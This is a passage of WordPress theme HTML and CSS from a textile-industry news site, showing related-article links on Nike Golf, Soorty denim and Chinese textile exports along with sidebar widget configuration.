                                                <div class="td-module-thumb"><a href="https://textalks.com/nike-golf-adapts-world-cup-innovation-for-spring-2027/"  rel="bookmark" class="td-image-wrap " title="Nike Golf Adapts World Cup Innovation for Spring 2027" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://textalks.com/wp-content/uploads/2026/01/NIKE_Golf_FIFA_World_Cup.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://textalks.com/category/news/business/" class="td-post-category" >Business</a>
                    <h3 class="entry-title td-module-title"><a href="https://textalks.com/nike-golf-adapts-world-cup-innovation-for-spring-2027/"  rel="bookmark" title="Nike Golf Adapts World Cup Innovation for Spring 2027">Nike Golf Adapts World Cup Innovation for Spring 2027</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://textalks.com/soorty-brings-denims-heroes-of-the-past-future-to-new-york-blending-workwear-heritage-with-ai-driven-design/"  rel="bookmark" class="td-image-wrap " title="Soorty Brings Denim’s “Heroes of the Past &#038; Future” to New York, Blending Workwear Heritage with AI-Driven Design" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://textalks.com/wp-content/uploads/2026/01/Soorty_Heroes-of-the-Past.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://textalks.com/category/news/denim/" class="td-post-category" >Denim</a>
                    <h3 class="entry-title td-module-title"><a href="https://textalks.com/soorty-brings-denims-heroes-of-the-past-future-to-new-york-blending-workwear-heritage-with-ai-driven-design/"  rel="bookmark" title="Soorty Brings Denim’s “Heroes of the Past &#038; Future” to New York, Blending Workwear Heritage with AI-Driven Design">Soorty Brings Denim’s “Heroes of the Past &#038; Future” to New York, Blending Workwear Heritage with AI-Driven Design</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://textalks.com/chinas-textile-exports-hold-in-materials-but-apparel-loses-momentum-in-2025/"  rel="bookmark" class="td-image-wrap " title="China’s Textile Exports Hold in Materials, but Apparel Loses Momentum in 2025" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://textalks.com/wp-content/uploads/2026/01/China_Material_News.webp"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://textalks.com/category/news/spinning/" class="td-post-category" >Spinning</a>
                    <h3 class="entry-title td-module-title"><a href="https://textalks.com/chinas-textile-exports-hold-in-materials-but-apparel-loses-momentum-in-2025/"  rel="bookmark" title="China’s Textile Exports Hold in Materials, but Apparel Loses Momentum in 2025">China’s Textile Exports Hold in Materials, but Apparel Loses Momentum in 2025</a></h3>
                    
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_113" data-td_block_id="tdi_113"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_113" data-td_block_id="tdi_113"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_single_comments tdi_114 tdb-comm-layout2 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_114" >
<style>.tdi_114{position:relative}</style>
<style>.tdb_single_comments input[type=text]{min-height:34px;height:auto}.tdb_single_comments .comments,.tdb_single_comments .comment-respond:last-child,.tdb_single_comments .form-submit{margin-bottom:0}.is-visually-hidden{border:0;clip:rect(0 0 0 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tdb-comm-layout3 form,.tdb-comm-layout5 form{display:flex;flex-wrap:wrap}.tdb-comm-layout3 .td-form-comment,.tdb-comm-layout5 .td-form-comment,.tdb-comm-layout3 .form-submit,.tdb-comm-layout5 .form-submit{flex:0 0 100%;order:1}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url{flex:0 0 32%}.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 49%}.tdb-comm-layout5 .td-form-url{flex:0 0 100%}.tdb-comm-leave_reply_top .comments{display:flex;flex-direction:column}.tdb-comm-leave_reply_top .td-comments-title{order:0;margin-bottom:14px}.tdb-comm-leave_reply_top .comment-respond .form-submit{order:1;margin-bottom:21px}.tdb-comm-leave_reply_top .comment-list{order:2}.tdb-comm-leave_reply_top .comment-pagination{order:3}.tdi_114 cite a:hover{color:#fb8620}.tdi_114 .comment-link{display:inline-block}.tdi_114 .comment-content{color:#414141}.tdi_114 .comment-reply-link{color:#fb8620;font-family:Oxygen!important;font-weight:500!important;text-transform:capitalize!important}.tdi_114 .comment-edit-link{color:#fb8620}.tdi_114 .comment-edit-link:hover{color:#fb8620}.tdi_114 .comment-reply-link:hover,.tdi_114 #cancel-comment-reply-link:hover,.tdi_114 .logged-in-as a:hover{color:#fb8620}.tdi_114 .comment{border-bottom-style:dashed}.tdi_114 .comment .children{border-top-style:dashed}.tdi_114 .comment-reply-title{color:#fb8620;font-family:Oxygen!important;font-size:15px!important;font-weight:600!important;text-transform:capitalize!important}.tdi_114 .comment-form-cookies-consent label,.tdi_114 .logged-in-as,.tdi_114 .logged-in-as a{color:#414141}.tdi_114 .comment-form .submit{background-color:#6b6b6b;font-family:Oxygen!important;font-size:13px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_114 .comment-form .submit:hover{background-color:#fb8620}.tdi_114 .td-comments-title a,.tdi_114 .td-comments-title span{font-family:Oxygen!important;font-size:15px!important;font-weight:600!important;text-transform:capitalize!important}.tdi_114 cite{font-family:Oxygen!important;font-size:15px!important;font-weight:600!important;text-transform:capitalize!important}.tdi_114 .comment-link,.tdi_114 .comment-edit-link{font-family:Oxygen!important;font-size:11px!important;font-weight:500!important;text-transform:capitalize!important}.tdi_114 .comment-content p{font-family:Oxygen!important;font-size:13px!important;font-weight:500!important;text-transform:capitalize!important}.tdi_114 input[type=text],.tdi_114 textarea{font-family:Oxygen!important;font-size:13px!important;font-weight:500!important;text-transform:capitalize!important}.tdi_114 .comment-form-cookies-consent label,.tdi_114 .logged-in-as,.tdi_114 .logged-in-as a,.tdi_114 .td-closed-comments{font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:500!important}@media (min-width:767px){.tdb-comm-layout2 form,.tdb-comm-layout4 form{margin:0 -10px}.tdb-comm-layout2 .logged-in-as,.tdb-comm-layout4 .logged-in-as,.tdb-comm-layout2 .comment-form-input-wrap,.tdb-comm-layout4 .comment-form-input-wrap,.tdb-comm-layout2 .form-submit,.tdb-comm-layout4 .form-submit,.tdb-comm-layout2 .comment-respond p,.tdb-comm-layout4 .comment-respond p{padding:0 10px}.tdb-comm-layout2 .td-form-author,.tdb-comm-layout2 .td-form-email{float:left;width:33.3333%}.tdb-comm-layout2 .td-form-url{width:33.3333%}.tdb-comm-layout2 .td-form-url{float:left}.tdb-comm-layout4 .td-form-author,.tdb-comm-layout4 .td-form-email{float:left;width:50%}.tdb-comm-layout3 .td-form-author,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout3 .td-form-email{margin-right:2%}}@media (max-width:767px){.tdb-comm-layout3 .td-form-author,.tdb-comm-layout3 .td-form-email,.tdb-comm-layout3 .td-form-url,.tdb-comm-layout5 .td-form-author,.tdb-comm-layout5 .td-form-email{flex:0 0 100%}}@media (min-width:768px) and (max-width:1018px){.tdi_114 cite{font-size:13px!important}.tdi_114 .comment-reply-title{font-size:13px!important}}</style>
<div class="tdi_114_rand_style td-element-style">
<div class="td-element-style-before"><style>
.tdi_114_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-repeat:no-repeat !important;
background-position:center top !important;
}
</style></div><style> </style></div><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_116 "  style="height: 35px"></div></div></div><div class="vc_column tdi_118  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>.tdi_118{vertical-align:baseline}.tdi_118>.wpb_wrapper,.tdi_118>.wpb_wrapper>.tdc-elements{display:block}.tdi_118>.wpb_wrapper>.tdc-elements{width:100%}.tdi_118>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_118>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" data-sticky-enabled-on="W3RydWUsdHJ1ZSx0cnVlLHRydWVd" data-sticky-offset="20" data-sticky-is-width-auto="W2ZhbHNlLGZhbHNlLGZhbHNlLGZhbHNlXQ=="><div class="td_block_wrap td_block_social_counter tdi_119 td-social-style8 td-social-boxed td-social-font-icons td-pb-border-top LinkedIn td_block_template_1">
<style>@media (min-width:768px) and (max-width:1018px){.tdi_119{margin-bottom:30px!important}}@media (max-width:767px){.tdi_119{margin-bottom:0px!important}}</style>
<style>.td_block_social_counter{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-weight:bold;font-size:11px;color:#fff;margin-bottom:47px}.td_block_social_counter .td-sp{position:relative}.td_block_social_counter .td-sp:after{content:'';width:1px;height:16px;background-color:rgba(255,255,255,0.1);position:absolute;right:-1px;top:8px}.td-social-list{*zoom:1}.td-social-list:before,.td-social-list:after{display:table;content:'';line-height:0}.td-social-list:after{clear:both}.td_social_type{width:100%;margin-bottom:10px;-webkit-transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s;transition:background-color 0.20s cubic-bezier(0,0,0.58,1) 0s}.td_social_type:last-child{margin-bottom:0}.td_social_type:hover .td-social-box{background-color:#222}.td_social_type .td_social_info{padding:0 0 0 9px;position:relative;top:-12px}.td_social_type .td-social-box{height:32px;position:relative;overflow:hidden}.td_social_type .td-social-box .td-sp{display:inline-block}.td_social_type .td_social_number{border-left:1px solid rgba(255,255,255,0.1);padding-left:9px}.td_social_type .td_social_button{float:right;border-left:1px solid rgba(255,255,255,0.1);padding:0 14px;margin-top:8px;top:9px;height:16px;line-height:15px;text-transform:uppercase}.td_social_type .td_social_button a{color:#fff}.td_social_type .td_social_button a:after{content:'';display:block;height:32px;position:absolute;right:0;top:0;width:324px}.td_social_type .td_social_button a:hover{color:inherit;text-decoration:none!important}.td_social_type a{color:#fff}.td_social_facebook .td-social-box{background-color:#516eab}.td_social_rss .td-social-box{background-color:#ff6600}.td_social_soundcloud .td-social-box{background-color:#ff5419}.td_social_twitter .td-social-box{background-color:#29c5f6}.td_social_vimeo .td-social-box{background-color:#006599}.td_social_youtube .td-social-box{background-color:#e14e42}.td_social_instagram .td-social-box{background-color:#417096}.td_social_pinterest .td-social-box{background-color:#ca212a}.td_social_tiktok .td-social-box{background-color:#009191}.td_social_twitch .td-social-box{background-color:#9147FF}.td_social_steam .td-social-box{background-color:#c7d5e0}.td-social-boxed .td_social_type{text-align:center;width:33.3333%;margin:0;float:left}.td-social-boxed .td_social_type .td-social-box{height:100px}.td-social-boxed .td_social_type span{display:block;width:100%;padding:0}.td-social-boxed .td-sp{margin-top:10px}.td-social-boxed .td-sp::after{display:none}.td-social-boxed .td_social_info{font-size:17px;top:0}.td-social-boxed .td_social_info_name{font-size:13px;font-weight:normal}.td-social-boxed .td_social_button{opacity:0;position:absolute;height:100%;margin-top:0;top:0}.td-social-boxed .td_social_button a:after{width:100%;height:100%}.td-social-colored .td_social_facebook .td-sp{background-color:#516eab}.td-social-colored .td_social_rss .td-sp{background-color:#ff6600}.td-social-colored .td_social_soundcloud .td-sp{background-color:#ff5419}.td-social-colored .td_social_twitter .td-sp{background-color:#29c5f6}.td-social-colored .td_social_vimeo .td-sp{background-color:#006599}.td-social-colored .td_social_youtube .td-sp{background-color:#e14e42}.td-social-colored .td_social_instagram .td-sp{background-color:#417096}.td-social-colored .td_social_pinterest .td-sp{background-color:#ca212a}.td-social-colored .td_social_tiktok .td-sp{background-color:#009191}.td-social-colored .td_social_twitch .td-sp{background-color:#9147FF}.td-social-colored .td_social_steam .td-sp{background-color:#c7d5e0}.td-social-font-icons .td-sp{background:none;font-family:'newspaper',sans-serif;font-size:14px;text-align:center;font-weight:normal}.td-social-font-icons .td-sp:before{position:absolute;top:0;left:0;right:0;line-height:30px}.td-social-font-icons .td_social_facebook .td-sp:before{content:'\e818';color:#516eab}.td-social-font-icons .td_social_rss .td-sp:before{content:'\e828';color:#ff6600}.td-social-font-icons .td_social_soundcloud .td-sp:before{content:'\e82b';color:#ff5419}.td-social-font-icons .td_social_twitter .td-sp:before{content:'\e831';color:#000}.td-social-font-icons .td_social_vimeo .td-sp:before{content:'\e832';color:#006599}.td-social-font-icons .td_social_youtube .td-sp:before{content:'\e836';color:#e14e42}.td-social-font-icons .td_social_instagram .td-sp:before{content:'\e81d';color:#417096}.td-social-font-icons .td_social_pinterest .td-sp:before{content:'\e825';color:#ca212a}.td-social-font-icons .td_social_tiktok .td-sp:before{content:'\e9d6';color:#009191}.td-social-font-icons .td_social_twitch .td-sp:before{content:'\e909';color:#9147FF}.td-social-font-icons .td_social_steam .td-sp:before{content:'\e939';color:#1b2838}.td_block_social_counter.td-social-style8{color:#000}.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-8px;margin-right:-8px}.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{background-color:transparent;border:1px solid #ededed;margin:0 8px 16px}.td_block_social_counter.td-social-style8 .td_social_type .td_social_button{margin-top:7px}.td_block_social_counter.td-social-style8 .td_social_type a{color:#000}.td_block_social_counter.td-social-style8 .td_social_type:hover{color:#555}.td_block_social_counter.td-social-style8 .td_social_type:hover .td_social_type a{color:#555}.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}.td_block_social_counter.td-social-style8 .td-sp:after{top:7px;background-color:#000;opacity:0.1}.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:22px}.td_block_social_counter.td-social-style8 .td_social_button{border-color:#ededed}div.tdi_119 .td-block-title a,div.tdi_119 .td-block-title span{font-family:Oxygen!important;font-size:17px!important;font-weight:600!important;text-transform:uppercase!important}@media (min-width:1019px) and (max-width:1140px){.td_social_type .td_social_button a:after{width:300px}}@media (min-width:768px) and (max-width:1018px){.td_social_type .td_social_button a:after{width:228px}}@media (max-width:767px){.td_social_type .td_social_button a:after{width:100%}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_type .td-social-box{height:70px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td-sp{margin-top:4px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info{font-size:13px;top:-12px}}@media (min-width:768px) and (max-width:1018px){.td-social-boxed .td_social_info_name{top:-17px;font-size:10px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-social-list{margin-left:-2px;margin-right:-2px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td_social_type .td-social-box{margin:0 2px 4px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp{font-size:21px}}@media (max-width:767px){.td_block_social_counter.td-social-style8 .td-sp{font-size:28px}}@media (min-width:768px) and (max-width:1018px){.td_block_social_counter.td-social-style8 .td-sp-twitter{font-size:18px}}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Stay Connected</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">11,285</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/textalks"  target="_blank" >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">394</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/textalks"  target="_blank" >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">10,000</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/textalks"  target="_blank" >Subscribe</a></span></div></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_121 "  style="height: 30px"></div><div class="td_block_wrap td_flex_block_1 tdi_122 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_122" >
<style>.tdi_122 .td-image-wrap{padding-bottom:100%}.tdi_122 .entry-thumb{background-position:center 50%}.tdi_122 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_122 .td-image-container,.ie11 .tdi_122 .td-image-container{flex:0 0 auto}.tdi_122 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_122 .td-module-meta-info,.ie11 .tdi_122 .td-module-meta-info{flex:1}body .tdi_122 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_122 .td-module-meta-info{padding:0 0 0 15px;display:flex;flex-direction:column;justify-content:center;border-color:#eaeaea;background-color:#f5f4f5}.tdi_122 .td-category-pos-above .td-post-category{align-self:flex-start}.tdi_122 .td_module_wrap{padding-left:10px;padding-right:10px;padding-bottom:12px;margin-bottom:12px}.tdi_122 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_122 .td-module-container:before{bottom:-12px;border-color:#eaeaea}.tdi_122 .entry-thumb,.tdi_122 .td-image-wrap:before,.tdi_122 .td-image-wrap:after,.tdi_122 .entry-thumb:before,.tdi_122 .entry-thumb:after{border-radius:0px}.tdi_122 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_122 .td-post-vid-time{display:none}.tdi_122 .td-post-category{padding:0px;background-color:rgba(255,255,255,0);color:#fb8620;font-family:Rubik!important;font-size:11px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}.tdi_122 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_122 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_122 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_122 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_122 .td-read-more{display:none}.tdi_122 .td-author-date{display:none}.tdi_122 .td-post-author-name{display:none}.tdi_122 .td-post-date,.tdi_122 .td-post-author-name span{display:none}.tdi_122 .entry-review-stars{display:none}.tdi_122 .td-icon-star,.tdi_122 .td-icon-star-empty,.tdi_122 .td-icon-star-half{font-size:15px}.tdi_122 .td-module-comments{display:none}.tdi_122 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_122 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_122 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:#1e1e1e}.tdi_122 .td-module-title a{color:#1e1e1e;box-shadow:inset 0 0 0 0 #000}.tdi_122 .td_module_wrap:hover .td-module-title a{color:#fb8620!important}.tdi_122.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_122 .td-load-more-wrap a:hover{background-color:#008d7f!important;border-color:#008d7f!important;border-color:#008d7f!important}.tdi_122 .td-module-exclusive .td-module-title a:before{display:none}.tdi_122 .entry-title{margin:8px 0 0 0;font-family:Roboto!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_122 .td-block-title a,.tdi_122 .td-block-title span{font-family:Oxygen!important;font-size:17px!important;font-weight:600!important;text-transform:uppercase!important}.tdi_122 .td-editor-date,.tdi_122 .td-editor-date .td-post-author-name a,.tdi_122 .td-editor-date .entry-date,.tdi_122 .td-module-comments a{font-family:Oxygen!important}html:not([class*='ie']) .tdi_122 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_122 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_122 .td-module-container:before{bottom:-10px}.tdi_122 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_122 .td_module_wrap .td-module-container:before{display:block!important}.tdi_122 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_122 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_122 .td-module-meta-info{padding:0 0 0 10px}.tdi_122 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_122 .td-module-container:before{bottom:-7.5px}.tdi_122 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_122 .td_module_wrap .td-module-container:before{display:block!important}.tdi_122 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_122 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_122 .entry-title{margin:5px 0 0 0;font-size:11px!important}.tdi_122 .td-block-title a,.tdi_122 .td-block-title span{font-size:15px!important}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_122 .td_module_wrap{width:100%;float:left;padding-left:100px;padding-right:100px;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_122 .td_module_wrap{float:right}.tdi_122 .td_block_inner{margin-left:-100px;margin-right:-100px}.tdi_122 .td-module-container:before{bottom:-10px}.tdi_122 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_122 .td_module_wrap .td-module-container:before{display:block!important}.tdi_122 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_122 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_122 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_122 = new tdBlock();
block_tdi_122.id = "tdi_122";
block_tdi_122.atts = '{"modules_on_row":"eyJwaG9uZSI6IjEwMCUifQ==","image_floated":"float_left","image_width":"30","image_height":"100","show_btn":"none","show_excerpt":"none","modules_category":"above","show_date":"none","show_review":"none","show_com":"none","show_author":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxNXB4IiwicG9ydHJhaXQiOiIwIDAgMCAxMHB4In0=","art_title":"eyJhbGwiOiI4cHggMCAwIDAiLCJwb3J0cmFpdCI6IjVweCAwIDAgMCJ9","f_title_font_family":"521","f_title_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_weight":"500","f_title_font_line_height":"1.2","title_txt":"#1e1e1e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","f_cat_font_family":"712","f_cat_font_transform":"capitalize","f_cat_font_weight":"400","f_cat_font_size":"11","modules_category_padding":"0","all_modules_space":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIyMCIsInBob25lIjoiMjAifQ==","category_id":"","ajax_pagination":"load_more","sort":"","title_txt_hover":"#fb8620","tdc_css":"eyJwaG9uZSI6eyJkaXNwbGF5IjoiIn0sInBob25lX21heF93aWR0aCI6NzY3LCJhbGwiOnsiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJkaXNwbGF5IjoiIn0sInBvcnRyYWl0X21heF93aWR0aCI6MTAxOCwicG9ydHJhaXRfbWluX3dpZHRoIjo3Njh9","cat_txt":"#fb8620","cat_txt_hover":"#1e1e1e","f_more_font_weight":"","f_more_font_transform":"","f_more_font_family":"","image_size":"td_218x150","f_meta_font_family":"450","custom_title":"Latest Articles","block_template_id":"","border_color":"#008d7f","art_excerpt":"0","meta_info_align":"center","f_cat_font_line_height":"1","pag_h_bg":"#008d7f","image_radius":"0","td_ajax_filter_type":"","f_header_font_size":"eyJhbGwiOiIxNyIsInBvcnRyYWl0IjoiMTUifQ==","f_header_font_weight":"600","f_header_font_transform":"uppercase","f_header_font_family":"450","pag_h_border":"#008d7f","offset":"1","limit":"3","modules_gap":"eyJhbGwiOiIyMCIsInBob25lIjoiMjAwIn0=","video_icon":"20","excl_show":"none","show_vid_t":"none","meta_bg":"#f5f4f5","block_type":"td_flex_block_1","separator":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-58404","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more 